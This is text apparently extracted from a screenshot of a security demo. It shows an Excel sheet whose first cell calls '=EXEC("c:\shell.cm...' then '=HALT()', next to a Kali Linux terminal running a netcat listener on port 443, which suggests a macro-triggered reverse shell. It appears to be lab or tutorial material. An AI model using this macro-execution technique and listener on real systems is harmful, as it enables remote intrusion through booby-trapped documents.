 Calibri 11 A A Wrap Text General AutoSum
Paste B I U A Merge & Center $ % , .00 Conditional Formatting Format as Table Cell Styles Insert Delete Format Fill Clear Sort & Filter Find & Select
Clipboard Font Alignment Number Styles Cells Editing
A1
Calibri 11 A A $ % ,
B I A
A D E F G H I
1 =EXEC("c:\shell.cm
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Cut
Copy
Paste Options:
A
Paste Special...
Insert...
Delete...
Clear Contents
Insert Comment
Format Cells...
Run...
Kali2018 (Snapshot 4) [Running] - Oracle VM VirtualBox
/bin/bash 85x19
root@~# nc -lvvp 443
listening on [any] 443 ...